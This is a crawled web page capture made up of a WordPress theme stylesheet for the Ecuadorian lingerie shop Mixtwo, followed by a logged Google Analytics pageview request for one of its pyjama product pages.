.timeline-wrapper:before{border-top-color:#d6afae;border-bottom-color:#d6afae;}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#d6afae;border-right-color:#d6afae;}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#d6afae;}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#d6afae;}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#d6afae;}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#d6afae;}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#d6afae;}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#d6afae;}.widget-title{border-color:#d6afae;}blockquote{border-color:#d6afae;}#searchform-dropdown{border-color:#d6afae;}.dropdown-menu .sub-menu{border-color:#d6afae;}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#d6afae;}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#d6afae;}.social-widget li.oceanwp-email a:hover{border-color:#d6afae;}#respond #cancel-comment-reply-link:hover{border-color:#d6afae;}body .contact-info-widget.big-icons li:hover i{border-color:#d6afae;}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#d6afae;}blockquote, .wp-block-quote{border-left-color:#d6afae;}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#d6afae;}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu > li.btn > a:hover > span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#d6afae;}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,
					.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,
					.page-numbers span:not(.elementor-screen-only),
					.page-links span,body #wp-calendar caption,
					body #wp-calendar th,
					body #wp-calendar tbody,body .contact-info-widget.default i,
					body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#ebeaeb;}body .contact-info-widget.big-icons .owp-icon, body .contact-info-widget.default .owp-icon{border-color:#ebeaeb;}a:hover{color:#d6afae;}a:hover .owp-icon use {stroke:#d6afae;}.page-header, .has-transparent-header .page-header{padding:0px}.site-breadcrumbs a:hover, .background-image-page-header .site-breadcrumbs a:hover{color:#d6afae;}.site-breadcrumbs a:hover .owp-icon use, .background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#d6afae;}#scroll-top{width:50px;height:50px;line-height:50px;}#scroll-top{border-radius:50px;}#scroll-top{background-color:#212121;}#scroll-top:hover{background-color:#e4cac9;}.page-numbers a, .page-numbers span:not(.elementor-screen-only), .page-links span{font-size:12px;}.page-numbers a, .page-numbers span:not(.elementor-screen-only), .page-links span{color:#e4cac9;}.page-numbers a .owp-icon use{stroke:#e4cac9;}.page-numbers a:hover, .page-links a:hover span, .page-numbers.current, .page-numbers.current:hover{color:#beb8bc;}.page-numbers a:hover .owp-icon use{stroke:#beb8bc;}.page-numbers a, .page-numbers span:not(.elementor-screen-only), .page-links span{border-color:#ebeaeb;}label, body div.wpforms-container-full .wpforms-form .wpforms-field-label{color:#000000;}form input[type="text"], form input[type="password"], form input[type="email"], form input[type="url"], form input[type="date"], form input[type="month"], form input[type="time"], form input[type="datetime"], form input[type="datetime-local"], form input[type="week"], form input[type="number"], form input[type="search"], form input[type="tel"], form input[type="color"], form select, form textarea{padding:6px 12px 6px 13px}body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{padding:6px 12px 6px 13px; height: auto;}form input[type="text"], form input[type="password"], form input[type="email"], form input[type="url"], form input[type="date"], form input[type="month"], form input[type="time"], form input[type="datetime"], form input[type="datetime-local"], form input[type="week"], form input[type="number"], form input[type="search"], form input[type="tel"], form input[type="color"], form select, form textarea,.select2-container .select2-choice, .woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ebeaeb;}body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{border-color:#ebeaeb;}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#757074;}body div.wpforms-container-full .wpforms-form input:focus, body div.wpforms-container-full .wpforms-form textarea:focus, body div.wpforms-container-full .wpforms-form select:focus{border-color:#757074;}.theme-button,input[type="submit"],button[type="submit"],button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button{padding:0px}.theme-button,input[type="submit"],button[type="submit"],button,.button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:1px;}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#d6afae;}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#8d8e91;}/* Header CSS */#site-navigation-wrap .dropdown-menu > li > a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner > a{line-height:66px;}#site-header{border-color:#ffffff;}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5);}#site-logo #site-logo-inner a img, #site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:500px;}#site-header #site-logo #site-logo-inner a img, #site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:500px;}#site-logo a.site-logo-text{color:#ffffff;}#site-navigation-wrap .dropdown-menu > li > a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#aaaaaa;}#site-navigation-wrap .dropdown-menu > li > a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#aaaaaa;}#site-navigation-wrap .dropdown-menu > li > a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d6afae;}#site-navigation-wrap .dropdown-menu > li > a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d6afae;}#site-navigation-wrap .dropdown-menu > .current-menu-item > a,#site-navigation-wrap .dropdown-menu > .current-menu-ancestor > a,#site-navigation-wrap .dropdown-menu > .current-menu-item > a:hover,#site-navigation-wrap .dropdown-menu > .current-menu-ancestor > a:hover{color:#ffffff;}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#d6afae;}.dropdown-menu ul li.menu-item,.navigation > ul > li > ul.megamenu.sub-menu > li,.navigation .megamenu li ul.sub-menu{border-color:#000000;}.dropdown-menu ul li a.menu-link{color:#aaaaaa;}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#aaaaaa;}.dropdown-menu ul li a.menu-link:hover{color:#ffffff;}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff;}.dropdown-menu ul li a.menu-link:hover{background-color:#111111;}a.sidr-class-toggle-sidr-close{background-color:#111111;}#sidr, #mobile-dropdown{background-color:#212121;}#sidr li, #sidr ul, #mobile-dropdown ul li, #mobile-dropdown ul li ul{border-color:#333333;}body .sidr a, body .sidr-class-dropdown-toggle, #mobile-dropdown ul li a, #mobile-dropdown ul li a .dropdown-toggle, #mobile-fullscreen ul li a, #mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#aaaaaa;}#mobile-fullscreen a.close .close-icon-inner, #mobile-fullscreen a.close .close-icon-inner::after{background-color:#aaaaaa;}body .sidr a:hover, body .sidr-class-dropdown-toggle:hover, body .sidr-class-dropdown-toggle .fa, body .sidr-class-menu-item-has-children.active > a, body .sidr-class-menu-item-has-children.active > a > .sidr-class-dropdown-toggle, #mobile-dropdown ul li a:hover, #mobile-dropdown ul li a .dropdown-toggle:hover, #mobile-dropdown .menu-item-has-children.active > a, #mobile-dropdown .menu-item-has-children.active > a > .dropdown-toggle, #mobile-fullscreen ul li a:hover, #mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#ffffff;}#mobile-fullscreen a.close:hover .close-icon-inner, #mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#ffffff;}.sidr-class-dropdown-menu ul, #mobile-dropdown ul li ul, #mobile-fullscreen ul ul.sub-menu{background-color:#111111;}body .sidr-class-mobile-searchform input, #mobile-dropdown #mobile-menu-search form input{background-color:#111111;}body .sidr-class-mobile-searchform input,body .sidr-class-mobile-searchform input:focus, #mobile-dropdown #mobile-menu-search form input, #mobile-fullscreen #mobile-search input, #mobile-fullscreen #mobile-search label{color:#ffffff;}body .sidr-class-mobile-searchform input, #mobile-dropdown #mobile-menu-search form input, #mobile-fullscreen #mobile-search input{border-color:#111111;}body .sidr-class-mobile-searchform input:focus, #mobile-dropdown #mobile-menu-search form input:focus, #mobile-fullscreen #mobile-search input:focus{border-color:#000000;}.sidr-class-mobile-searchform button, #mobile-dropdown #mobile-menu-search form button{color:#aaaaaa;}.sidr-class-mobile-searchform button .owp-icon use, #mobile-dropdown #mobile-menu-search form button .owp-icon use{stroke:#aaaaaa;}.sidr-class-mobile-searchform button:hover, #mobile-dropdown #mobile-menu-search form button:hover{color:#ffffff;}.sidr-class-mobile-searchform button:hover .owp-icon use, #mobile-dropdown #mobile-menu-search form button:hover .owp-icon use{stroke:#ffffff;}/* Top Bar CSS */#top-bar{padding:23px 0px 0px 0px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#d6afae;}#top-bar-wrap{border-color:#d6afae;}#top-bar-wrap,#top-bar-content strong{color:#ffffff;}#top-bar-content a,#top-bar-social-alt a{color:#ffffff;}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#8d8e91;}#top-bar-social li a{color:#ffffff;}#top-bar-social li a .owp-icon use{stroke:#ffffff;}#top-bar-social li a:hover{color:#8d8e91!important;}#top-bar-social li a:hover .owp-icon use{stroke:#8d8e91!important;}/* Footer Widgets CSS */#footer-widgets{background-color:#212121;}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#aaaaaa;}#footer-widgets .footer-box a,#footer-widgets a{color:#aaaaaa;}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff;}/* Footer Bottom CSS */#footer-bottom{background-color:#212121;}#footer-bottom,#footer-bottom p{color:#777777;}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#aaaaaa;}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff;}/* Sidebar CSS */.widget-title{border-color:#d6afae;}/* WooCommerce CSS */.wcmenucart i{font-size:10px;}.wcmenucart .owp-icon{width:10px; height:10px;}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count, .show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#d6afae; border-color:#d6afae;}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after, .show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#d6afae;}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a{color:#ffffff;}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#8d8e91;}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ffffff;border-color:#ffffff;}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#000000;}.widget_shopping_cart .total{background-color:#000000;}.widget_shopping_cart .total strong{color:#ffffff;}.widget_shopping_cart .total .amount{color:#000000;}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#ffffff;}.widget_shopping_cart_content .buttons .checkout{background-color:#9ccfdb;}.widget_shopping_cart_content .buttons .checkout:hover{background-color:#9ccfdb;}.woocommerce .loader-ellips__dot{background-color:#d6afae;}.woocommerce div.product div.images, .woocommerce.content-full-width div.product div.images{width:60%;}.woocommerce div.product div.summary, .woocommerce.content-full-width div.product div.summary{width:40%;}#owp-checkout-timeline .timeline-wrapper{background-color:#d7d5d7;}#owp-checkout-timeline.arrow .timeline-wrapper:before{border-top-color:#d7d5d7; border-bottom-color:#d7d5d7;}#owp-checkout-timeline.arrow .timeline-wrapper:after{border-left-color:#d7d5d7; border-right-color:#d7d5d7;}#owp-checkout-timeline .timeline-step{color:#757074;}#owp-checkout-timeline .timeline-step{border-color:#ebeaeb;}#owp-checkout-timeline .active .timeline-wrapper{background-color:#d6afae;}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#d6afae; border-bottom-color:#d6afae;}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#d6afae; border-right-color:#d6afae;}#owp-checkout-timeline .active .timeline-wrapper{color:#000000;}.woocommerce span.onsale{background-color:#3fc387;}.quantity .qty-changer a:hover{color:#d6afae;}.woocommerce .oceanwp-off-canvas-filter:hover{color:#d6afae;}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#d6afae;}.woocommerce .oceanwp-grid-list a{color:#d7d5d7;}.woocommerce .oceanwp-grid-list a .owp-icon use{stroke:#d7d5d7;}.woocommerce .oceanwp-grid-list a:hover{color:#d6afae;border-color:#d6afae;}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#d6afae;}.woocommerce .oceanwp-grid-list a.active{color:#d6afae;border-color:#d6afae;}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#d6afae;}.woocommerce .products .product-inner{padding:18px 0px 0px 0px}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0px}.woocommerce .products .product-inner{border-style: solid}.woocommerce .products .product-inner{border-width:0px}.woocommerce .products .product-inner{border-color:#d7d5d7;}.woocommerce ul.products li.product li.category a:hover{color:#d6afae;}.woocommerce ul.products li.product li.title a:hover{color:#d6afae;}.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price .amount{color:#d6afae;}.woocommerce ul.products li.product .woo-product-gallery .active a, .woocommerce ul.products li.product .woo-product-gallery a:hover{border-color:#d6afae;}.woocommerce ul.products li.product .woo-entry-buttons li a.owp-quick-view:hover{color:#d6afae;}.woocommerce ul.products li.product .woo-entry-buttons li a.tinvwl_add_to_wishlist_button:hover{color:#d6afae;}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{color:#757074;}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#d6afae;}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#d6afae;}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:solid;}.owp-quick-view{background-color:rgba(0,0,0,0.46);}.owp-quick-view:hover{background-color:rgba(0,0,0,0.6);}.price,.amount{color:#d6afae;}.product_meta .posted_in,.product_meta .tagged_as{color:#757074;}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#d6afae;}.owp-product-nav li a.owp-nav-link:hover{background-color:#d6afae;}.owp-product-nav li a.owp-nav-link:hover{border-color:#d6afae;}.woocommerce div.product div.summary button.single_add_to_cart_button{border-style:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#757074;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#d6afae;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#d6afae;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#d6afae;}.woocommerce-MyAccount-navigation ul li a:before{color:#d6afae;}.woocommerce-MyAccount-navigation ul li a:hover{color:#d6afae;}.woocommerce-checkout .woocommerce-info{border-color:#ebeaeb;}.woocommerce-checkout .woocommerce-info a{color:#d6afae;}.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon{border-color:#000000;}.woocommerce-checkout table.shop_table thead th,.woocommerce #order_review table.shop_table tfoot th{color:#000000;}/* Typography CSS */body{font-family:Raleway;}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Raleway;}h1{font-family:Raleway;font-size:25px;}h2{font-family:Raleway;}h3{font-family:Raleway;}h4{font-family:Raleway;font-size:15px;}#site-logo a.site-logo-text{font-family:Raleway;line-height:1.7;}#top-bar-content,#top-bar-social-alt{letter-spacing:0.6px;text-transform:uppercase;}#site-navigation-wrap .dropdown-menu > li > a,#site-header.full_screen-header .fs-dropdown-menu > li > a,#site-header.top-header #site-navigation-wrap .dropdown-menu > li > a,#site-header.center-header #site-navigation-wrap .dropdown-menu > li > a,#site-header.medium-header #site-navigation-wrap .dropdown-menu > li > a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Raleway;}.sidr-class-dropdown-menu li a, a.sidr-class-toggle-sidr-close, #mobile-dropdown ul li a, body #mobile-fullscreen ul li a{font-family:Raleway;}.site-breadcrumbs{font-family:Raleway;}.blog-entry.post .blog-entry-header .entry-title a{font-family:Raleway;}.single-post .entry-title{font-family:Raleway;}.sidebar-box .widget-title{font-family:Raleway;}.sidebar-box, .footer-box{font-family:Raleway;}#footer-widgets .footer-box .widget-title{font-family:Raleway;font-size:18px;text-transform:capitalize;}#footer-bottom #copyright{font-family:Raleway;}#footer-bottom #footer-bottom-menu{font-family:Raleway;}.woocommerce div.product .product_title{font-family:Raleway;color:#000000;line-height:1.5;}.woocommerce div.product p.price{font-family:Raleway;font-size:40px;color:#000000;line-height:1.5;}.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .product-inner .added_to_cart{font-family:Raleway;}/* Titles margin bottom on the banner of the home page */.elementor-element.banner-margin{margin-bottom:10px}/* Footer Callout */.lingerie-callout .col{border-left:1px solid #555}.lingerie-callout .col-1{border-left:0}.lingerie-callout .callout-content{line-height:1;text-align:center}.lingerie-callout .callout-content a{display:inline-block}.lingerie-callout .icon-box-icon,.lingerie-callout .icon-box-heading{display:inline-block;vertical-align:middle}.lingerie-callout .icon-box-icon{margin-right:12px}.lingerie-callout .icon-box-icon span{font-size:22px}.lingerie-callout .icon-box-heading{font-size:16px;font-weight:400;margin:0;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.lingerie-callout .col{border-left:0 !important}.lingerie-callout .icon-box-icon{display:none}.lingerie-callout .icon-box-heading{display:block}}/* Footer */#footer-widgets .footer-box{width:25%;border-left:1px solid #373737;padding-left:60px}#footer-widgets .footer-box.col-1{width:50%;border-left:0;padding-left:0 !important}#footer-widgets .footer-box .footer-widget.social-widget{margin-bottom:14px}#footer-widgets .footer-box .widget-title{border:0;padding-left:0}#footer-widgets .footer-box .social-widget .style-simple li a{font-size:14px;width:26px}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]{background-color:#383838;color:#909090;border-color:#383838;font-size:13px;padding:6px 12px;height:40px;border-radius:20px}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#525252}#footer-widgets .oceanwp-newsletter-form-wrap button{background-color:#212121;height:36px;right:2px;padding:0 24px;border-radius:20px}#footer-widgets .oceanwp-newsletter-form-wrap button:hover{background-color:#ff4a96}/* Footer Bottom */#footer-bottom{padding:0}#footer-bottom-inner{border-top:1px solid #373737;padding:20px 0}#footer-bottom #copyright,#footer-bottom #footer-bottom-menu{float:none;width:100%;text-align:center;padding:0}#footer-bottom #footer-bottom-menu{margin-bottom:16px}#footer-bottom a,#footer-bottom #footer-bottom-menu a{font-size:13px;padding:0 10px}/* Responsive */@media screen and (max-width:1280px){#footer-widgets .footer-box{padding-left:20px}}@media screen and (max-width:959px){#footer-widgets .footer-box{padding-left:10px}}@media screen and (max-width:767px){#footer-widgets .footer-box{border-left:0;padding-left:0;padding-top:20px}}@media screen and (max-width:480px){#scroll-top{display:none !important}}@media screen and (max-width:320px){#site-logo #site-logo-inner a img{max-width:150px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1130056236&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mixtwo.com.ec%2Fproducto%2Fpijama-pantalon-2p-p6473%2F&ul=en-us%40posix&dt=%5BSELMARK%5D%20PIJAMA%20PANTALON%202P%20P6473%20%E2%80%93%20Mixtwo%20%E2%80%93%20Lencer%C3%ADa%20y%20Ropa%20Interior&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=431905028&gjid=467551106&cid=233226162.1769061384&tid=UA-177302716-1&_gid=1526413517.1769061384&_r=1&_slc=1&gtm=45He61k2n81WL9QJ7Mza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104573694~104684208~104684211~105391253~115616985~115938466~115938468~116682876~117041588&z=1908955466
body_size: -567
content:
2,cG-1M1L35RE21